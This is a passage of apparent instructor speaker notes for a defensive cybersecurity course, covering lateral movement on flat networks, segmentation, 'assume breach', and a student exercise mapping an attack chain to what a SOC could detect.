
Notes:
This is why a flat internal network is dangerous - one workstation compromise reaches the
database, the DC, everything. Segmentation (next) breaks the chain.
CUT to 4 min if behind - name the three, one line each.

Slide 8

Notes:
THIS IS THE ARTIFACT. Students draw their own version: the chain + one thing a SOC could see
at each step. It's the bridge from Red to Blue and the reason "assume breach" (Day 10) matters.

Slide 9

Notes:
The theme: the internal network is not "trusted" just because it's internal (assume breach).
Segmentation is the single highest-value control against lateral movement.
CUT to a 4-min bullet run if behind.

Slide 10
